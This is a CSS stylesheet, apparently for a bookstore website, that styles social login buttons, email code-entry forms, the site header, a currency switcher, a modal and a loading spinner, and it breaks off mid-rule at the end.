@media (max-width: 360px) {
    .__a-socials_item__6c8f0 {
        width: 50% !important;
    }
}

.__a-socials__hidden__6c8f0 {
    opacity: 0;
    display: none;
}

.__a-socials__hidden__6c8f0:after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    content: '';
}

.__a-socials_item__6c8f0 {
    position: relative;
    display: inline-block;
    cursor: pointer;
    width: 152px;
    height: 36px;
    background-repeat: no-repeat;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .2);
}


.__a-socials_item__facebook__6c8f0 {
    background-image: url(/books-store/assets/facebook.svg?22e73de77176d0153b88d9f55e8b1259);
}

.__a-socials_item__facebook__6c8f0:hover {
    opacity: .7;
}

.__a-socials_item__facebook__6c8f0:active {
    background-image: url(/books-store/assets/fbp.svg?aa3637ba5f3b5f28466e5b0c10b71c14);
    opacity: 1;
}

.__a-socials_item__facebook_ru__6c8f0 {
    background-image: url(/books-store/assets/facebookRU.svg?4f4375af1080fb2302d9fcf9c2545d90);
}
    
.__a-socials_item__facebook_ru__6c8f0:hover {
    opacity: .7;
}
    
.__a-socials_item__facebook_ru__6c8f0:active {
    background-image: url(/books-store/assets/fbpRU.svg?8f08d053ce445be3c03339f62f007179);
    opacity: 1;
}

.__a-socials_item__vk__6c8f0 {
    background-image: url(/books-store/assets/vk.svg?db9cdd4b889e86257b1763cfa90217bd);
}

.__a-socials_item__vk__6c8f0:hover {
    opacity: .7;
}

.__a-socials_item__vk__6c8f0:active {
    background-image: url(/books-store/assets/vkp.svg?be6b8e09d0b4dba4b091ba153a0682e4);
    opacity: 1;
}

.__a-socials_item__google__6c8f0:hover {
    opacity: .7;
}

.__a-socials_item__google__6c8f0:active {
    background-image: url(/books-store/assets/googlep.svg?0583a16d7a8d83f8a14bb505b85fbc1d);
    opacity: 1;

}

.__a-socials_item__google__6c8f0{
    background-image: url(/books-store/assets/google.svg?006072d421797c4629df3be95a4901fd);

}

.__a-socials_item__mailru__6c8f0:hover {
    opacity: .7;
}

.__a-socials_item__mailru__6c8f0 {
    background-image: url(/books-store/assets/miw.svg?d7de05d1d529a4d89f78593c679662b2);
}

.__a-socials_item__mailru__6c8f0:active {
    background-image: url(/books-store/assets/miwp.svg?6cd8644dba5ff4859e22ea5150655e18);
    opacity: 1;
}

.__a-socials_item__apple__6c8f0 {
    background-image: url(/books-store/assets/apple.svg?5ac9d5a60c355f2634a0dde0d3659903);
    opacity: 1;
}

.__a-socials_item__apple__6c8f0:hover {
    opacity: 0.7;
}

.__a-socials_item__apple__6c8f0:active {
    background-image: url(/books-store/assets/applep.svg?8e63a71d044bc25eb2776c4b88e05d88);
    opacity: 1;
}

.__a-bottom__6c8f0,
.__a-bottom_passed__6c8f0 {
    margin-top: 18px;
    color: #808080;
    font: 16px/1.333 "PTSans", "PT Sans", sans-serif;
    transition: .2s cubic-bezier(.5,0,.5,1);
    transition-property: margin, opacity;
    margin-top: 18px;
}

.__a-bottom_passed__6c8f0 {
    margin: 18px 0;
}

.__a-bottom__hidden__6c8f0 {
    margin-bottom: -52px;
    opacity: 0;
    display: none;
}

.__a-bottom__hidden__6c8f0:after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    content: '';
}

.__a-sep__6c8f0 {
    flex: 1 1;
}


.__a-switch-state__6c8f0 {
    margin-top: 30px;
}
.__a-remember_block__6c8f0 {
    margin-top: 39px;

}
.__a-switch-state_pl__6c8f0 {
    margin-top: -10px;
}
.__a-switch-state_pl_noreg__6c8f0 {
    margin-top: 50px;
}
.__main-print__popup__checkbox_accept__6c8f0 {
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    text-align: left;
    box-sizing: border-box;
}

.__reg_agree__6c8f0 {
    font-family: PT Sans;
    font-style: normal;
    font-weight: normal;
    line-height: 17px;
    font-size: 12px;
    color: #333333;
}
.__a-switch-state_reg__6c8f0 {
    margin: 100px 0 0;
}

.__a-span__6c8f0{
    display: block;
    color: #808080;
    margin-top: 32px;
    font-size: 12px;
}

/* .a-switch-state_no-pas {
    position: relative;
    top: 115px;
} */


.__a-bottom_link__6c8f0 {
    color: inherit;
    border-bottom: 1px solid #828282;
}

.__a-bottom_link-password__6c8f0 {
    border-bottom: 1px solid #FF7E00;
    font-size: 16px;
}

.__a-state__6c8f0 {
    font: 16px/1.333 "PTSans", "PT Sans", sans-serif;
    max-height: 0;
    transform: scale(0);
    transition:
        max-height .2s linear,
        transform .3s cubic-bezier(1,2,.8,.8);
        color: rgba(51, 51, 51, 0.8);
}

.__a-state__visible__6c8f0 {
    transform: none;
    max-height: 40px;
    margin-bottom: 15px;
    margin: 24px 23px;
}

.__recovery-btns__6c8f0 {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 134px;
    margin-top: 80px;
}

.__a-remember__6c8f0 {
    display:none !important;
    position: relative;
    display: inline-block;
    font: 16px/1.333 "PTSans", "PT Sans", sans-serif;
    color: #ff7e00;
    opacity: 0;
    transition-property:  margin-top, height, opacity;
}

.__a-remember__6c8f0:hover {
    opacity: .7;
}

.__a-remember__6c8f0:hover:after {
    width: 0;
}

.__a-remember__visible__6c8f0 {
    opacity: 1;
    height: 20px;
    cursor: pointer;
    border-bottom: 1px solid #ff7e00;
    display: inline !important;
}

.__a-cap-switch_wrapper__6c8f0 {
    display: block;
    position: relative;
    height: 1.4em;
    transition: margin cubic-bezier(.5,0,.5,1) .2s;
}

.__a-cap-switch_item__6c8f0 {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    transition: .3s cubic-bezier(.5,0,.5,1);
    transition-property: opacity, transform;
}

.__a-cap-switch_item__not_visible__6c8f0 {
    opacity: 0;
}

.__inner-form-355__6c8f0 form {
    max-width: 340px;
    margin: 0;
}

.__a-wrapper__6c8f0 .__auth_form__6c8f0 {
    margin: 0 !important;
}

.__remainTime__6c8f0
{
  display: flex;
  padding-left: 5px;
  margin-top: 3px;
  font-size: 12px;
}

.__email-auth-form__container__f3845 {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1001;
  padding: 45px 20px 29px;
  background-color: #fff;
  text-align: center;
  max-width: 375px;
  box-sizing: border-box;
}

/* Heading */

.__email-auth-form__heading__f3845 {
  margin: 0;
  margin-bottom: 23px;
  font-weight: 700;
  font-family: 'PT Serif', serif;
  font-size: 32px;
  line-height: 38px;
  color: #000000;
  text-align: center;
}

/* Text */

.__email-auth-form__text__f3845 {
  margin: 0;
  font-family: 'PT Sans', sans-serif;
  font-size: 16px;
  line-height: 26px;
  text-align: center;
  color: #000000;
}

.__email-auth-form__text--size-small__f3845 {
  font-size: 12px;
  line-height: 26px;
  text-align: center;
}

.__email-auth-form__text--style-bold__f3845 {
  font-weight: 700;
}

/* Subheading */

.__email-auth-form__subheading__f3845 {
  margin-bottom: 35px;
}

/* Support Text */

.__email-auth-form__support-text__f3845 {
  margin-top: 0;
}

.__email-auth-form__support-text--first__f3845 {
  margin-top: 12px;
}

/* Send Message Text */

.__email-auth-form__send-message-text__f3845 {
  margin-bottom: 40px;
}

/* Text Group */

.__email-auth-form__text-group__f3845 {
  display: grid;
  row-gap: 13px;
}

/* Phone */

.__email-auth-form__phone__f3845 {
  display: block;
  margin: 0;
  margin-top: 35px;
  margin-bottom: 45px;
  font-weight: 700;
  font-family: 'PT Sans', sans-serif;
  font-size: 24px;
  line-height: 26px;
  color: #000000;
  text-align: center;
}

/* Link */

.__email-auth-form__link__f3845 {
  color: #FF7E00;
  text-decoration: underline;
}

.__email-auth-form__link__f3845:hover {
  text-decoration: none;
}

/* Button Group */

.__email-auth-form__button-group__f3845 {
  display: grid;
  justify-content: center;
  justify-items: center;
}

/* Reset Code Button */

.__email-auth-form__reset-code__f3845 {
  display: inline-flex;
  align-items: baseline;
  column-gap: 4px;
  margin: 0;
  padding: 0;
  border: none;
  background-color: transparent;
  font-weight: 400;
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  line-height: 26px;
  color: inherit;
  text-align: center;
  cursor: pointer;
}

.__email-auth-form__reset-code-action__f3845 {
  color: #FF7E00;
  text-decoration: underline;
}

.__email-auth-form__reset-code-count__f3845 {
  color: #46545B;
}

/* Email Auth Form */

.__email-auth-form__email-form__f3845 {
  margin-bottom: 20px;
}

/* Success Send Text */

.__email-auth-form__success-send__f3845 {
  display: inline-block;
  vertical-align: top;
  padding-left: 16px;
  background-image: url(/books-store/assets/checkbox-green.svg?ee14a399810fd6d67cf04517369f7a99);
  background-size: 11px 9px;
  background-repeat: no-repeat;
  background-position: left top 5px;
  font-weight: 700;
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  line-height: 26px;
  color: #80B027;
}

/* Reset Timer */

.__email-auth-form__reset-timer__f3845 {
  margin: 0;
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  line-height: 26px;
  color: #46545B;
  text-align: center;
}

/* Code Form */

.__email-code-form__f3845 {
  display: grid;
  justify-content: center;
}

.__email-code-form__resend-btn-container__f3845 {
  margin-bottom: 22px;
  margin-top: 0;
  height: 26px;
}

.__email-code-form__resend-btn__f3845 {
  text-decoration: underline;
}

.__email-code-form__code-resent-msg__f3845 {
  color: #80b027;
}

.__email-code-form__back-btn-container__f3845 {

}

.__email-code-form__info__f3845 {
  margin-top: 22px;
}

@keyframes __shiftright20__f3845 {
  from {
     transform: translateX(0px);
  }

  to {
     transform: translateX(20px);
  }
}

@keyframes __shiftbase1__f3845 {
  from {
     transform: translateX(20px);
  }

  to {
     transform: translateX(0px);
  }
}

@keyframes __shiftright10__f3845 {
  from {
     transform: translateX(0px);
  }

  to {
     transform: translateX(10px);
  }
}

@keyframes __shiftbase2__f3845 {
  from {
     transform: translateX(10px);
  }

  to {
     transform: translateX(0px);
  }
}

@keyframes __shiftright5__f3845 {
  from {
     transform: translateX(0px);
  }

  to {
     transform: translateX(5px);
  }
}

@keyframes __shiftbase3__f3845 {
  from {
     transform: translateX(5px);
  }

  to {
     transform: translateX(0px);
  }
}

.__email-code-form--error__f3845 fieldset {
  animation-name: __shiftright20__f3845, __shiftbase1__f3845, __shiftright10__f3845, __shiftbase2__f3845;
  animation-timing-function: ease-out, ease-in, ease-out, ease-in;
  animation-duration: 150ms, 100ms, 50ms, 30ms;
  animation-delay: 0s, 150ms, 250ms, 300ms;
}

/* Fields */

.__email-code-form__fields__f3845 {
  display: flex;
  column-gap: 10px;
}

/* Field */

.__email-code-form__f3845 .__email-code-form__field__f3845 {
  box-sizing: border-box;
  width: 52px;
  height: 52px;
  margin: 0;
  padding: 12px 0;
  border: 1px solid #C1C3C4;
  border-radius: 2px;
  font-size: 24px;
  line-height: 26px;
  text-align: center;
  color: #000000;
  -webkit-appearance: textfield;
  appearance: textfield;
}

.__email-code-form__f3845 .__email-code-form__field__f3845::-webkit-outer-spin-button,
.__email-code-form__f3845 .__email-code-form__field__f3845::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.__email-code-form__f3845 .__email-code-form__field__f3845:focus {
  outline: none;
  border-color: #FF7E00;
}

.__email-code-form--error__f3845 .__email-code-form__field__f3845,
.__email-code-form--error__f3845 .__email-code-form__field__f3845:focus {
  border-color: #DA2625;
}

/* Label */

.__email-code-form__f3845 label {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  margin: -1px !important;
  padding: 0 !important;
  border: 0 !important;
  clip: rect(1px, 1px, 1px, 1px) !important;
  -webkit-clip-path: inset(50%) !important;
  clip-path: inset(50%) !important;
  overflow: hidden !important;
  white-space: nowrap !important;
}

/* Error Message */

.__email-code-form__error__f3845 {
  margin: 0;
  font-family: 'PT Sans', sans-serif;
  line-height: 26px;
  color: #DA2625;
  text-align: center;
  min-height: 26px;
}

.__email-code-form__error--visible__f3845 {
  visibility: visible;
  opacity: 1;
  transition: all 300ms ease-in;
}

/* BOOTSTRAP FIELDSET!!!!111 */
.__email-code-form__f3845 fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

.__email-auth-form__form-wrapper__f3845 {
  margin-top: 38px;
}

.__like__39862 {
  position: relative;
  margin-left: -5px;
}

.__like__39862 > * {
  margin-left: 5px;
}

.__inline__39862 .__txt__39862,
.__inline__39862 .__likeIcon__39862 {
  display: inline-block;
  vertical-align: middle;
}

.__like__39862 .__likeIcon__39862 {
  color: #cccdce;
}

.__likeIcon__39862 {
  color: inherit;
  cursor: pointer;
}

.__like__39862:hover,
.__like__39862:hover .__likeIcon__39862 {
  color: #f04c23;
}

.__likeIcon__39862 svg {
  max-width: 100%;
  fill: currentColor;
}

.__like__39862.__active__39862,
.__likeIcon__39862.__active__39862 {
  color: #f14c23;
}

.__likeTooltip__39862 {
  padding: 10px 15px;
  border-radius: 2px;
  background: #fff;
  box-shadow: 0px 6px 15px 0px rgba(70, 84, 91, 0.2);
  font-size: 13px;
  color: #f14c23;
  width: 130px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__txtFirst__39862 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__txtFirst__39862 .__txt__39862 {
  order: 0;
}

.__txtFirst__39862 .__like__39862 {
  order: 2;
}

.__b-header_icon__7c2da {
  width: 26px;
  height: 26px;
  margin-right: 25px;
  display: inline-block;
  cursor: pointer;
  position: relative;
}

.__b-header_icon_active__7c2da {
  color: #FF7E00;
}

.__like__7c2da {
  font-size: 26px;
  color: #000;
}

.__feed__7c2da {
  float: right;
}

.__feed__7c2da .ri-header-icons-03 {
  display: none;
}

.__badges_header-cart__7c2da {
  top: -3px;
  right: -3px;
}



@media (max-width: 839px) {
  .__feed__7c2da .ri-feed_bell {
    display: none;
  }
  .__feed__7c2da .ri-header-icons-03 {
    display: block;
  }
}

@media (max-width: 768px) {
  .__feed__7c2da {
    margin-right: 10px;
  }
}

/* Controls Inner */

.__b-header__controls-inner__7c2da {
  flex-shrink: 0;
}

/* Currency Switcher */

.__b-header__currency-mobile__7c2da {
  display: inline-block;
  vertical-align: top;
  margin-top: 1px;
  margin-right: 25px;
}

.__b-header__currency-desktop__7c2da {
  float: right;
  margin-top: 6px;
  margin-right: 16px;
}

.__sidebar__c5808 {
  box-sizing: border-box;
  position: fixed;
  z-index: 4002;
  top: 60px;
  height: calc(100% - 57px);
  overflow: auto;
  overflow-x: hidden;
  width: 100%;
  background-color: #fff;
  -webkit-overflow-scrolling: touch;
}

.__sidebar_visible__c5808 {
  opacity: 1;
  transform: translateX(0);
  transition: all 0.5s;
  left: 0;
}

.__sidebar_hidden__c5808 {
  transform: translateX(-100vw);
  opacity: 0;
  transition: all 0.5s;
  visibility: hidden;
}

/* Switcher */

.__switcher__8789f {
  display: flex;
  align-items: center;
}

/* Button */

.__button__8789f {
  position: relative;
  display: flex;
  margin: 0;
  padding: 0;
  border: none;
  background-color: transparent;
  cursor: pointer;
}

.__button-grey__8789f {
  color: #46545b;
}

.__button-white__8789f {
  color: #fff;
}

/* Label */

.__label__8789f {
  display: inline-block;
  vertical-align: top;
  align-items: center;
  min-width: 30px;
  padding-top: 1px;
  font-family: "PT Sans Caption", sans-serif;
  font-weight: 700;
  font-size: 11px;
  line-height: 20px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}

.__button__8789f:hover .__label__8789f {
  opacity: 0.7;
}

/* Icon Wrap */

.__iconWrap__8789f {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 20px;
  height: 20px;
  margin-right: 5px;
  border: 1px solid currentColor;
  border-radius: 50%;
}

.__button__8789f:hover .__iconWrap__8789f {
  opacity: 0.7;
}

/* Icon */

.__iconRub__8789f {
  width: 6px;
  height: 8px;
}

.__iconEur__8789f {
  width: 7px;
  height: 8px;
  margin-left: -2px;
}

/* Tooltip */

.__tooltip__8789f {
  box-sizing: border-box;
  position: absolute;
  left: 50%;
  top: 17px;
  z-index: -1;
  width: 120px;
  margin-left: -60px;
  padding: 5px 10px 6px;
  border: 1px solid #dfe3e5;
  border-radius: 2px;
  background-color: #ffffff;
  font-weight: 400;
  font-family: "PT Sans", sans-serif;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 0;
  text-align: center;
  color: #97a7ae;
  white-space: nowrap;
  filter: drop-shadow(0 2px 8px rgba(70, 84, 91, 0.2));
  opacity: 0;
  overflow: hidden;
  visibility: hidden;
  transition: top 0.3s, opacity 0.3s;
}

.__button__8789f:hover .__tooltip__8789f {
  z-index: 1;
  opacity: 1;
  top: 32px;
  overflow: visible;
  visibility: visible;
}

.__button__8789f:hover .__tooltip__8789f:hover {
  z-index: -1;
  opacity: 0;
  overflow: hidden;
  visibility: hidden;
}

/* Tooltip Tail */

.__tooltip__8789f::after {
  content: "";
  position: absolute;
  z-index: 1;
  top: -6px;
  left: 50%;
  width: 0;
  height: 0;
  border: none;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #dfe3e5;
  margin-left: -5px;
}

.__tooltip__8789f::before {
  content: "";
  position: absolute;
  top: -5px;
  left: 50%;
  z-index: 2;
  width: 0;
  height: 0;
  border: none;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #ffffff;
  margin-left: -5px;
}

/* Divider */

.__divider__8789f {
  width: 1px;
  height: 14px;
  margin-left: 10px;
  margin-bottom: 1px;
  border-left: 1px solid currentColor;
}

@media (max-width: 768px) {
  .__button__8789f {
    color: #000000;
  }

  .__button__8789f:active {
    color: #ff7e00;
  }

  .__button__8789f:hover .__label__8789f,
  .__button__8789f:hover .__iconWrap__8789f {
    opacity: 1;
  }

  .__label__8789f {
    display: none;
  }

  .__iconWrap__8789f {
    margin-right: 0;
    width: 26px;
    height: 26px;
  }

  .__iconRub__8789f {
    width: 10px;
    height: 14px;
  }

  .__iconEur__8789f {
    width: 11px;
    height: 14px;
  }

  .__tooltip__8789f {
    display: none;
  }

  .__divider__8789f {
    display: none;
  }
}

/* Counter */

.__counter__0fca2 {
  box-sizing: border-box;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  min-width: 14px;
  height: 14px;
  padding: 0 2px;
  border-radius: 2px;
  background-color: #f14c23;
  font-weight: 700;
  font-family: "PT Sans", sans-serif;
  font-size: 9px;
  line-height: 11px;
  color: #ffffff;
  text-align: center;
  letter-spacing: 0;
}

/* Link */

.__link__bb843 {
  box-sizing: border-box;
  display: block;
  width: 100%;
  min-height: 40px;
  margin: 0;
  padding: 10px 20px 10px 50px;
  border: none;
  background-color: transparent;
  font-family: "PT Sans Caption", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  text-decoration: none;
  color: #000000;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

/* Link Active */

.__linkActive__bb843 {
  padding-right: 50px;
  background-color: #fff3e8;
  background-image: url(/books-store/assets/check-orange.svg?d9ebc5b5c189ac746d845c7bc0e28e09);
  background-repeat: no-repeat;
  background-size: 17px 12px;
  background-position: right 15px center;
  color: #ff7e00;
}

/* Link Submenu */

.__linkSubmenu__bb843 {
  padding-left: 70px;
  color: #46545b;
}

.__linkSubmenu__bb843.__linkActive__bb843 {
  color: #ff7e00;
}

/* Link With Icon */

.__linkWithIcon__bb843 {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-right: 20px;
}

.__linkActive__bb843.__linkWithIcon__bb843 {
  background-image: none;
}

/* Link With Local Icon */

.__linkWithLocalIcon__bb843 {
  justify-content: flex-start;
}

.__linkActive__bb843.__linkWithLocalIcon__bb843 {
  background-image: url(/books-store/assets/check-orange.svg?d9ebc5b5c189ac746d845c7bc0e28e09);
}

/* Header */

.__header__b1766 {
  position: relative;
  width: 100%;
  height: 60px;
  z-index: 4003;
}

/* Фикс для блога и faq */

.__header__b1766 button {
  position: relative;
  height: auto;
  box-shadow: none;
  text-shadow: none;
}

.__header__b1766 button:focus {
  outline: none;
}

/* Inner */

.__inner__b1766 {
  box-sizing: border-box;
  position: fixed;
  z-index: 1004;
  width: 100%;
  height: 60px;
  padding-right: 14px;
  background-image: linear-gradient(180deg, #ffffff 73.69%, rgba(255, 255, 255, 0) 100%);
}

.__innerStore__b1766 {
  z-index: 4005;
}

.__innerFill__b1766 {
  background-image: none;
  background-color: #ffffff;
}

/* Wrapper */

.__wrap__b1766 {
  display: flex;
  align-items: center;
  height: 100%;
  width: 100%;
  font-family: "PT Sans", sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 28px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  color: #000000;
}

/* Logo */

.__logoContainer__b1766 {
  flex-shrink: 0;
  width: 50px;
  height: 60px;
  background-image: url(/books-store/assets/logoSmall.svg?a2cd956dd8dc227d8b9408f0b88e9a08);
  background-repeat: no-repeat;
  background-size: 11px 21px;
  background-position: top 16px left 20px;
}

.__logoContainer__b1766:hover {
  opacity: 0.7;
}

/* User Menu */

.__userMenu__b1766 {
  display: flex;
  align-items: center;
}

/* User Block */

.__userBlock__b1766 {
  display: flex;
  align-items: center;
  height: 100%;
  width: calc(100% - 50px);
}

/* Menu Button */

.__menuBtn__b1766 {
  position: relative;
  min-height: 24px;
  margin: 0;
  padding: 0;
  padding-right: 13px;
  border: none;
  border-bottom: 1px solid transparent;
  background-color: transparent;
  font-weight: 400;
  font-family: "PT Sans", sans-serif;
  font-size: 14px;
  line-height: 14px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  color: #000000;
  transition: color 0.2s ease, border 0.2s ease;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.__menuBtn__b1766::after {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  border-color: #000 transparent transparent transparent;
  transform: translateY(-50%);
  transition: border-color 0.2s ease, transform 0.2s ease;
}

.__menuBtnActive__b1766 {
  border-bottom: 1px solid #ff7e00;
  color: #ff7e00;
}

.__menuBtnActive__b1766::after {
  border-color: #ff7e00 transparent transparent transparent;
  transform: rotate(180deg) translateY(50%);
}

.__menuBtnAuthor__b1766 {
  font-family: "PT Sans Caption", sans-serif;
}

/* Menu Button Active Without Border */

.__menuBtnActiveWithoutBorder__b1766 {
  border-bottom-color: transparent;
  color: #000000;
}

.__menuBtnActiveWithoutBorder__b1766::after {
  border-color: #000000 transparent transparent transparent;
}

/* First Menu */

.__firstMenu__b1766 {
  max-width: 128px;
  margin-right: 20px;
}

.__firstMenuOnlyMain__b1766 {
  margin-right: auto;
}

/* Second Menu */

.__secondMenu__b1766 {
  margin-right: auto;
}

/* Sidebar Menu */

.__sidebarMenu__b1766 {
  width: 100%;
  padding-bottom: 40px;
}

/* Menu List */

.__menuList__b1766 {
  width: 100%;
  margin: 0;
  padding: 0;
  list-style: none;
}

/* Divider */

.__divider__b1766 {
  box-sizing: border-box;
  width: calc(100% - 20px);
  margin: 5px 10px;
  border-bottom: 1px solid #dfe3e5;
}

.__menuList__b1766:last-of-type + .__divider__b1766 {
  display: none;
}

/* First Menu Nav */

.__firstMenuNav__b1766 {
  width: 100%;
  margin-bottom: 40px;
}

/* User */

.__user__b1766 {
  position: relative;
  display: flex;
  align-items: center;
  column-gap: 10px;
  height: 60px;
}

/* User Image */

.__userImg__b1766 {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  overflow: hidden;
  background-repeat: no-repeat;
  background-size: cover;
}

/* User Default Image */

.__userImgDefault__b1766 {
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  width: 26px;
  height: 26px;
  overflow: hidden;
  background-image: url(/books-store/assets/profile.svg?b7cb4cc296c8ec9f38869c5c76fe2dd5);
  background-repeat: no-repeat;
  background-size: 18px 20px;
  background-position: 50% 50%;
}

/* User Button */

.__userBtn__b1766 {
  position: relative;
  margin: 0;
  margin-left: 16px;
  padding: 0;
  border: none;
  background-color: transparent;
  cursor: pointer;
}

/* Dropdown */

.__userDropdown__b1766 {
  box-sizing: border-box;
  position: absolute;
  top: 54px;
  right: -14px;
  z-index: 999;
  width: 178px;
  border-radius: 2px;
  background-color: #fff;
  opacity: 0;
  transition: all 0.3s ease-in-out;
  transform: rotateX(-90deg);
  transform-origin: center top;
}

/* Dropdown Visible */

.__userDropdownVisible__b1766 {
  opacity: 1;
  transform: none;
  box-shadow: 0 4px 10px rgba(70, 84, 91, 0.2);
}

/* Dropdown Link */

.__userDropdownLink__b1766,
button.__userDropdownLink__b1766 {
  box-sizing: border-box;
  display: block;
  width: 100%;
  margin: 0;
  padding: 11px 20px;
  padding-right: 14px;
  border: none;
  background-color: transparent;
  font-family: inherit;
  font-size: 14px;
  line-height: 18px;
  font-weight: 400;
  letter-spacing: normal;
  text-decoration: none;
  color: #000000;
  text-transform: none;
  text-align: left;
  cursor: pointer;
}

.__userDropdownLink__b1766:active {
  color: #ff7e00;
}

/* Dropdown Link With Icon */

.__userDropdownLinkWithIcon__b1766,
button.__userDropdownLinkWithIcon__b1766 {
  display: flex;
  width: 100%;
  justify-content: space-between;
  align-items: center;
}

/* Button */

.__button__b1766 {
  margin: 0;
  padding: 0;
  background-color: transparent;
  font-family: "PT Sans Caption", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  color: #000000;
  cursor: pointer;
}

/* Button With Icon */

.__buttonWithIcon__b1766 {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}

/* Icons */

.__cartIcon__b1766 {
  margin-right: 1px;
}

.__loginIcon__b1766 {
  margin-right: 4px;
}

.__logoutIcon__b1766 {
  margin-right: 5px;
}

.__booksIcon__b1766 {
  margin-right: 3px;
}

.__starProIcon__b1766 {
  margin-left: 10px;
}

/* Login Button */

.__loginButton__b1766 {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 60px;
  width: 60px;
  margin: 0;
  margin-right: -14px;
  padding: 0;
  border: none;
  background-color: transparent;
  cursor: pointer;
}

/* Counter Wrap */

.__counterWrap__b1766 {
  position: relative;
}

/* Counter Label */

.__counterLabel__b1766 {
  position: absolute;
  top: -5px;
  right: -5px;
}

/* User Counter Label */

.__userCounterLabel__b1766 {
  position: absolute;
  top: -5px;
  right: -5px;
}

/* Likes Counter Label */

.__likesCounterLabel__b1766 {
  position: absolute;
  top: -2px;
  right: -2px;
}

/* Cart Counter Label */

.__cartCounterLabel__b1766 {
  position: absolute;
  top: -6px;
  right: -6px;
}

/* Dropdown Link */

.__dropdownLink__b1766 {
  box-sizing: border-box;
  display: block;
  width: 100%;
  min-height: 40px;
  padding: 10px 20px 10px 50px;
  font-family: "PT Sans Caption", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  color: #000000;
}

/* User Link */

.__userLink__b1766 {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  width: 30px;
  height: 30px;
  padding: 0;
  margin: 0;
  border: none;
  background-color: transparent;
  text-decoration: none;
  cursor: pointer;
}

/* Back Icon */

.__backButton__b1766 {
  flex-shrink: 0;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  width: 50px;
  height: 60px;
  margin: 0;
  padding: 0;
  border: none;
  background-color: transparent;
  cursor: pointer;
}

/* Currency Switcher */

.__currencySwitcher__b1766 {
  margin-left: 15px;
}

.__currencySwitcherWithRightSpace__b1766 {
  margin-right: 10px;
}

@media (max-width: 320px) {
  .__firstMenu__b1766 {
    min-width: 87px;
  }
}

/* Grid Container */

@media (max-width: 768px) {
  .__feedContainer__b1766 #feed_grid_overlay {
    overflow: hidden;
  }

  .__feedContainer__b1766 #ridero-feed__scrollwindow {
    margin-right: -1px;
    margin-left: -1px;
  }

  .__feedContainer__b1766 #feed_grid_overlay + div {
    border-right: none;
    border-left: none;
  }
}

/* Modal */

.__modal__b17f0 {
  position: fixed;
  inset: 0;
  z-index: 1005;
  display: flex;
  justify-content: center;
  align-items: flex-start;
  max-height: 100vh;
  padding-top: 40px;
  padding-bottom: 40px;
  overflow: auto;
}

/* Backdrop */

.__backdrop__b17f0 {
  background-color: rgba(0, 0, 0, 0.4) !important;
}

/* Content */

.__content__b17f0 {
  position: relative;
  border-radius: 4px;
  background-color: #ffffff;
}

/* Close Button */

.__modalCloseButton__b17f0 {
  position: absolute;
  top: 16px;
  right: 16px;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 32px;
  height: 32px;
  margin: 0;
  padding: 0;
  border: none;
  border-radius: 0;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url(/books-store/assets/close-icon.svg?2d92d6b5e1fd1fa799b12729e59943d8);
  background-size: 16px;
  cursor: pointer;
}

.__modalCloseButton__b17f0:focus {
  outline: none;
}

.__modalCloseButton__b17f0:focus-visible {
  outline: 1px solid #ffd8b3;
}

@media (min-width: 769px) {
  .__modalWithPaddingTop__b17f0 {
    top: 51px;
    height: calc(100vh - 51px);
  }
}

@media (max-width: 768px) {
  .__modalWithPaddingTop__b17f0 {
    top: 60px;
    height: calc(100vh - 60px);
  }
}

/* Spinner */

@keyframes __ridero-rotate__fffe7 {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}

.__spinner__fffe7 {
  position: absolute;
  inset: 0;
  display: flex;
  justify-content: center;
  align-items: center;
}

/* Icon */

.__icon__fffe7 {
  width: 24px;
  height: 24px;
  background-image: url(/books-store/assets/spinner-orange.svg?b44b537fcf2dc92162a927807ba897ac);
  animation-name: __ridero-rotate__fffe7;
  animation-duration: 1s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}

/* Iframe */

.__iframe__61335 {
  width: 100%;
